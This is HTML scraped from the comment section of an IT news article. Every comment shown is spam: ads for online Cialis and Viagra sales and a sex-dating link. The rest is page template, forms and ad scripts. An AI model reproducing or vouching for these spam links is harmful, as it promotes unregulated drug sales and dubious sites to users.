    <a href="/comment/9312#comment-9312" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-28T09:49:25-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">notothirm (not verified)</span> on Sun, 2020-06-28 09:49</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Vente Kamagra Cameroun  <a rel="nofollow" href="https://cheapcialisll.com/">https://cheapcialisll.com/</a> - Cheap Cialis Cephalexin Shortage In Canada  &lt;a href=<a rel="nofollow" href="https://cheapcialisll.com/#&gt;cialis">https://cheapcialisll.com/#&gt;cialis</a> 5mg&lt;/a&gt; Overnight Propranolol</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/9312">reply</a></li>
</ul></div>
<a id="comment-9985"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/9985#comment-9985" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Exhapse&#039;s picture" title="Exhapse&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/9985#comment-9985" class="permalink" rel="bookmark">Celebrex  Cousiabusa https:/</a></h3>
  
  <div class="submitted">
    <a href="/comment/9985#comment-9985" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-06T07:15:18-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Exhapse (not verified)</span> on Mon, 2020-07-06 07:15</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Celebrex  Cousiabusa <a rel="nofollow" href="https://acialisd.com/#">https://acialisd.com/#</a> - buying cialis online safe orientiaptar Homoopathie Levitra  riccreence &lt;a href=<a rel="nofollow" href="https://acialisd.com/#&gt;Cialis&lt;/a&gt;">https://acialisd.com/#&gt;Cialis&lt;/a&gt;</a> poiciasp levitra venta libre</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/9985">reply</a></li>
</ul></div>
<a id="comment-10430"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10430#comment-10430" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="VincentFailk&#039;s picture" title="VincentFailk&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10430#comment-10430" class="permalink" rel="bookmark">MEET HOT LOCAL GIRLS TONIGHT</a></h3>
  
  <div class="submitted">
    <a href="/comment/10430#comment-10430" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-12T01:42:01-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">VincentFailk (not verified)</span> on Sun, 2020-07-12 01:42</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>MEET HOT LOCAL GIRLS TONIGHT WE GUARANTEE FREE SEX DATING IN YOUR CITY CLICK THE LINK: <a rel="nofollow" href="http://veryhotgirls.site/">http://veryhotgirls.site/</a></p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/10430">reply</a></li>
</ul></div>
<a id="comment-10544"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10544#comment-10544" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="CallicuttVidhyanug&#039;s picture" title="CallicuttVidhyanug&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10544#comment-10544" class="permalink" rel="bookmark">look here indian viagra </a></h3>
  
  <div class="submitted">
    <a href="/comment/10544#comment-10544" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-13T00:21:11-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://deliveryviagranow.com/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">CallicuttVidhyanug (not verified)</a> on Mon, 2020-07-13 00:21</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>look here indian viagra </p>
<p> <a rel="nofollow" href="https://deliveryviagranow.com/">https://deliveryviagranow.com/</a> - viagra senza ricetta roma<br />
    &lt;a href=&quot;<a rel="nofollow" href="https://deliveryviagranow.com/&quot;&gt;viagra">https://deliveryviagranow.com/&quot;&gt;viagra</a> online without&lt;/a&gt; </p>
<p>cat costa o pilula de viagra</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/10544">reply</a></li>
</ul></div>
<a id="comment-10545"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10545#comment-10545" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="CallicuttVidhyanug&#039;s picture" title="CallicuttVidhyanug&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10545#comment-10545" class="permalink" rel="bookmark">look here indian viagra </a></h3>
  
  <div class="submitted">
    <a href="/comment/10545#comment-10545" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-13T00:28:38-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://deliveryviagranow.com/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">CallicuttVidhyanug (not verified)</a> on Mon, 2020-07-13 00:28</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>look here indian viagra </p>
<p> <a rel="nofollow" href="https://deliveryviagranow.com/">https://deliveryviagranow.com/</a> - viagra senza ricetta roma<br />
    &lt;a href=&quot;<a rel="nofollow" href="https://deliveryviagranow.com/&quot;&gt;viagra">https://deliveryviagranow.com/&quot;&gt;viagra</a> online without&lt;/a&gt; </p>
<p>cat costa o pilula de viagra</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/10545">reply</a></li>
</ul></div>

      <h2 class="title comment-form">Add new comment</h2>
    <form class="comment-form user-info-from-cookie" action="/comment/reply/96709" method="post" id="comment-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-name form-item form-group">
  <label for="edit-name">Your name <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-name" name="name" value="" size="30" maxlength="60" />
</div>
<div class="form-type-textfield form-item-mail form-item form-group" data-toggle="tooltip" title="The content of this field is kept private and will not be shown publicly.">
  <label for="edit-mail">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="30" maxlength="64" />
</div>
<div class="form-type-textfield form-item-homepage form-item form-group">
  <label for="edit-homepage">Homepage </label>
 <input class="form-control form-text" type="text" id="edit-homepage" name="homepage" value="" size="30" maxlength="255" />
</div>
<div class="field-type-text-long field-name-comment-body field-widget-text-textarea form-wrapper form-group" id="edit-comment-body"><div id="comment-body-add-more-wrapper"><div class="text-format-wrapper"><div class="form-type-textarea form-item-comment-body-und-0-value form-item form-group">
  <label for="edit-comment-body-und-0-value">Comment <span class="form-required" title="This field is required.">*</span></label>
 <div class="form-textarea-wrapper resizable"><textarea class="text-full form-control form-textarea required" id="edit-comment-body-und-0-value" name="comment_body[und][0][value]" cols="60" rows="5"></textarea></div>
</div>
<fieldset  class="filter-wrapper panel panel-default form-wrapper" id="edit-comment-body-und-0-format">
      <div class="panel-body">
        <input id="edit-comment-body-und-0-format--2" class="wysiwyg" type="hidden" name="comment_body[und][0][format]" value="plain_text" />
<div class="filter-help form-wrapper form-group" id="edit-comment-body-und-0-format-help"><p><a href="/filter/tips" target="_blank">More information about text formats</a></p></div><div class="filter-guidelines form-wrapper form-group" id="edit-comment-body-und-0-format-guidelines"><div class="filter-guidelines-item filter-guidelines-plain_text"><h3>Plain text</h3><ul class="tips"><li>No HTML tags allowed.</li><li>Web page addresses and e-mail addresses turn into links automatically.</li><li>Lines and paragraphs break automatically.</li></ul></div></div>  </div>
  </fieldset>
</div>
</div></div><input type="hidden" name="form_build_id" value="form-Agp58QMiLedAW-_tRNQ4GWdYGeTluamXkJlewB4uhS8" />
<input type="hidden" name="form_id" value="comment_node_cmsarticle_form" />
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="140739642" />
<input type="hidden" name="captcha_token" value="ca88e8f9f68d42b62c757575269ed2b3" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1" data-theme="light" data-type="image"></div>  </div>
  </fieldset>
<button class="btn btn-primary form-submit" id="edit-submit" name="op" value="Save" type="submit">Save</button>
</div></form>  </div>

</div>

<script>
var url = document.URL;
var imageOffset;
var len = '0'  // count slideshow length
var startIndex = url.lastIndexOf('#');
if(isNaN(startIndex)) {
	imageOffset = 1;
}else{
	imageOffset = parseInt(url.substring(startIndex + 1));
	if(isNaN(imageOffset))
		imageOffset = 1;
}

    
jQuery(document).ready(function() {
	jQuery("#owl-demo").owlCarousel({
		  navigation : true, 
		  slideSpeed : 500,
	      paginationSpeed : 500,
	      pagination:true,
	      paginationNumbers:true,
	      URLhashListener:true,                                          // listening for url hash change 
	      singleItem : true,
	      scrollPerPage : true,
	    //  afterMove : update,
	      startPosition: 'URLHash'
	});
	
	//get carousel instance data and store it in variable owl
	var owl = jQuery("#owl-demo").data('owlCarousel');
	//After startup, move and update callback
	owl.options.afterAction = moved;
	jQuery('.statusSlides').html(''+(imageOffset)+'/'+len+'');                // update slide status
	owl.goTo(imageOffset-1);                                                  //goTo provided slide 	
	function moved(){
		var currentItem = this.owl.currentItem;
		if(isNaN(currentItem)) {
			currentItem = 1;
		}
		//alert(currentItem);
		
		window.location.hash = currentItem+1;								     // update url hash parameter after next and previous events  			
        //console.log(currentItem+1);
        jQuery('.statusSlides').html(''+(this.owl.currentItem +1)+'/'+len+'');   // update slide status after next and previous events
		var u = document.URL.split("/").slice(3).join("/");
	    ga('send', 'pageview', u);                  							 // ga code called
	}

	
	
});

</script>

</section> <!-- /.block -->
  </div>


      </div>

      <div class="related-area">

      
      </div>

    </section>

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/comment/8286" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--2" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-A1kLJaWsZaIAnvME-1ryUHEqQkzi0zYDEFlyEuksQ_k" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section> <!-- /.block -->
<section id="block-block-65" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_first_RHS_square -->
<div id='div-gpt-ad-1436758414044-1' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-1'); });
</script>
</div>
<!--<a rel="nofollow" href="http://annualconference.cioandleader.com" target="_blank"><img src="http://www.cioandleader.com/sites/default/files/CIOL_Annual_Banner_300x250.jpg " /></a>-->




</section> <!-- /.block -->
<section id="block-views-cfo-homepage-content-block-27" class="block block-views clearfix">

        <h2 class="block-title">MAGAZINE</h2>
    
  <div class="view view-cfo-homepage-content view-id-cfo_homepage_content view-display-id-block_27 view-dom-id-4713cefdc6791fd26dd4e7c739d78100">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-thumbnail">        <div class="field-content"><a href="/it-next-mar-apr-2024"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/IT%20Next_Cover_Mar-Apr2024.jpg" width="595" height="794" alt="" /></a></div>  </div>  
  <div class="views-field views-field-field-pdf">        <div class="field-content"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.itnext.in/sites/default/files/IT%20Next_March-April_2024%20%281%29.pdf" type="application/pdf; length=2878181">IT Next_March-April_2024 (1).pdf</a></span></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-1" class="block block-views clearfix">

        <h2 class="block-title">Most Popular</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_1 view-dom-id-31b7e548b8a43a371bf7f8c807b94942">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/articles/41293/cso-forum-mid-year-summit"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/open-visual.JPG?itok=oEGLKVh9" width="80" height="80" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/articles/41293/cso-forum-mid-year-summit">CSO Forum Mid-Year Summit</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Aug 05, 2014</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/RBI%20Regulatory%20Sandbox.png?itok=TsvqFW1E" width="80" height="80" alt="Will RBI’s Regulatory Sandbox framework catalyze innovation in financial sector? - CIO&amp;Leader" title="Will RBI’s Regulatory Sandbox framework catalyze innovation in financial sector? - CIO&amp;Leader" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2019/04/24/will-rbi%E2%80%99s-regulatory-sandbox-framework-catalyze-innovation-financial-sector">Will RBI’s Regulatory Sandbox framework catalyze innovation in financial sector?</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Apr 24, 2019</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-clone-of-articles-wall-block-4" class="block block-views clearfix">

        <h2 class="block-title">JUST IN</h2>
    
  <div class="view view-clone-of-articles-wall view-id-clone_of_articles_wall view-display-id-block_4 justin-right view-dom-id-cc1f5bebf57e61d3d2a4d43370d1e9f5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last new">
      
  <div class="views-field views-field-field-wall-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  
  <div class="views-field views-field-nothing-5">        <span class="field-content"><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">

<img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/wall-images/public/g20s.jpg?itok=45jvtXl2" width="260" height="147" alt="" />
<span class="view-caption"></span>
</a></span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><h3><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">From UPI to DPI: India&#039;s emergence as a global digital influencer</a></h3></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">
	G20 presidency has provided India with just the right opportunity to showcase its success in driving economic growth through digitalization. But it is doing that responsibly, taking an inclusive...</span>  </div>  
  <div class="views-field views-field-nothing-3">        <span class="field-content"><div class="row">
<div class="col-md-5 col-xs-12"><i class="fa fa-calendar"></i> Sep 07, 2023</div>
<div class="col-md-4 col-xs-12"><i class="fa fa-eye"></i> 12,378</div>
<div class="col-md-3 col-xs-12"><i class="fa fa-comments"></i> 0</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-66" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_second_RHS_square -->
<div id='div-gpt-ad-1436758414044-2' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-2'); });
</script>
</div>





</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-4" class="block block-views clearfix">

        <h2 class="block-title">Recent Content</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_4 view-dom-id-d1d4b4013375653b1b2dc413b53385b4">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Mumbai%201.jpg?itok=A8ENreY_" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Pic%202%20-%20Albatross.jpeg?itok=SMgF_mrY" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/futuristic-cyborg-with-robotic-arm-stands-illuminated-factory-working-generated-by-ai.jpg?itok=Jkguv1UV" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO&#039;s Guide to  Responsible Implementation </a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-77" class="block block-block clearfix">

      
  <div class="fb-page" style="width:" data-href="https://www.facebook.com/itnext9.9/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/itnext9.9/" class="fb-xfbml-parse-ignore"><a rel="nofollow" href="https://www.facebook.com/itnext9.9/">ITNext</a></blockquote></div>
</section> <!-- /.block -->
<section id="block-block-67" class="block block-block ad-block clearfix">

      
  <!-- /1042151/ITN_ROS_third_RHS_square -->
<div id='div-gpt-ad-1441794586542-20' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1441794586542-20'); });
</script>
</div>


</section> <!-- /.block -->
  </div>
      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>
<footer class="footer">
<div class="container">
    <div class="region region-footer">
    <section id="block-block-44" class="block block-block clearfix">

      
  <div id='catfish_holder'>
	<div id='cat_fish_ad' class='cat_fish_ad fixed'>
		<a class='close_fish' href='javascript:void(0)'>X</a>
			<!-- /1042151/ITN_ROS_floating_leaderboard -->
<div id='div-gpt-ad-1436758414044-6' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-6'); });
</script>
</div>
	</div>
</div>
</section> <!-- /.block -->
<section id="block-custom-blocks-it" class="block block-custom-blocks clearfix">

      
  <div class="footer_center_part_new">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_center_below ">
				<div class="footer_center_down col-sm-4">
					<a href="https://www.itnext.in/" target="_blank"><img alt="IT NEXT" src="/sites/all/themes/postwalls/images/it-nxt.png" title="IT NEXT" /></a>
					<ul><li><a href="https://www.itnext.in/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a>
   			</li><li><a href="https://www.itnext.in/article/2024/01/03/trend-generative-ai">Trend: Generative AI ++</a>
   			</li><li><a href="https://www.itnext.in/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a>
   			</li>
</ul>
</div>
 		
<div class="footer_center_down col-sm-4">
					<a rel="nofollow" href="https://www.cioandleader.com/" target="_blank"><img alt="CIO-LEADER" src="/sites/all/themes/postwalls/images/cio-leader.png" title="CIO&amp;LEADERS" /></a>
					<ul><li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/hexaware-launches-amaze®-modernization-aws-marketplace">Hexaware Launches Amaze® for Modernization in AWS Marketplace</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/kyndryl-rev-mainframe-app-modernization-customers-aws">Kyndryl to Rev Mainframe App Modernization for Customers with AWS</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/11/30/badar-afaq-starts-new-position-group-head-it-kct-group">Badar Afaq Starts A New Position As Group Head IT At KCT Group</a></li></li>
</ul>
<a rel="nofollow" class="more_from" href="https://www.cioandleader.com" target="_blank">MORE STORIES FROM CIO&amp;LEADER</a></div>
 				
				<!--footer_center_down-->
				<div class="footer_center_below col-sm-4">
					<a rel="nofollow" href="https://www.csoforum.in/" target="_blank">
 				<img alt="CSOForum" src="/sites/all/themes/postwalls/images/cso_footer.png" title="CSOForum" />
 				</a><ul><li><li><a rel="nofollow" href="https://www.csoforum.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/30/embracing-innovation-cybersecurity-2023-outlook-combatting-digital-threats">Embracing Innovation in Cybersecurity: A 2023 Outlook on Combatting Digital Threats</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/cisco-unveils-business-performance-insight-and-modern-app-visibility-aws">Cisco Unveils Business Performance Insight and Modern App Visibility on AWS</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/ai-its-implications-information-security"> AI & its Implications on Information Security</a></li></li>


</ul>
					
				
				<!--footer_center_down--><!--third-coloumn-footer-sites--></div>
		</div>
		<!--footer_center_below--></div>
	<!-- row4 --></div>
<!--footer_center_part_new-->
<div class="footer_bootom_part">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_bottom_left">
				<img alt="image" src="/sites/all/themes/postwalls/images/Footer-logo.png" /></div>
			<!--footer_bottom_left-->
			<div class="footer_bottom_right">
				<div class="footer_bottom_right_top">
					<ul>
						<li>
							<a href="/static/about-us">ABOUT US</a></li>
						<li>
							<a rel="nofollow" href="http://www.9dot9.in/" target="_blank">9.9GROUP</a></li>
						<li>
							<a href="/static/contact-us">CONTACT US</a></li>
						<li>
							<a href="/static/terms">TERMS </a></li>
						<li>
							<a href="mailto:abhishek.jain@9dot9.in">SITE FEEDBACK</a></li>
					</ul>
				</div>
				<!--footer_bottom_right_top-->
				<div class="footer_bottom_right_bottom">
					<div id="footer_cont2">
						<div class="full-width">
							<!--login_register_links--><!--login_registers-->
							<div class="image_lists">
								<p>LET US CONNECT</p>
								<ul>
									<li class="facebook">
<a rel="nofollow" href="https://www.facebook.com/itnext9.9/"></a>
									</li>
									<li class="f-bird">
<a rel="nofollow" href="https://twitter.com/itnext_"></a>
									</li>
									<li class="wi-fi">
<a rel="nofollow" href="http://feed.feedcat.net/887825"></a>
									</li>
								</ul>
							</div>
							<!--image_lists--></div>
						<!--full-width--></div>
					<!--footer cont2-->
					<div id="footer_cont1">
						<div class="copy_right">
							<p>Copyright © 2019-20 9.9 Group Pvt. Ltd.</p>
							<p>All Rights Reserved.</p>
						</div>
						<!--copy_right--></div>
					<!--footer cont1--></div>
			</div>
			<!--footer_bottom_right--></div>
	</div>
	<!--row5--></div>
</section> <!-- /.block -->
  </div>
  </div>
</footer>
<script src="/sites/all/themes/postwalls/js/jquery.validate.min.js"></script>
<script src="/sites/all/themes/postwalls/js/othervalidation.js"></script>
  <script src="https://www.itnext.in/sites/all/themes/bootstrap/js/bootstrap.js?rpqyhq"></script>
  <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Newsletter</h3>
			</div>
			<div class="modal-body">
			<p>Stay informed on our latest news!</p>
			<form class="simplenews-subscribe" action="/comment/8286" method="post" id="simplenews-block-form-7" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-mail form-item form-group">
  <label for="edit-mail--2">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail--2" name="mail" value="" size="20" maxlength="128" />
</div>
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="140739643" />
<input type="hidden" name="captcha_token" value="63e015dff5634e467f32c72f822c4604" />
<div class="form-type-textfield form-item-captcha-response form-item form-group" data-toggle="tooltip" title="Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.">
  <label for="edit-captcha-response--2">Math question <span class="form-required" title="This field is required.">*</span></label>
 13 + 4 = <input class="form-control form-text required" type="text" id="edit-captcha-response--2" name="captcha_response" value="" size="4" maxlength="2" />
</div>
  </div>
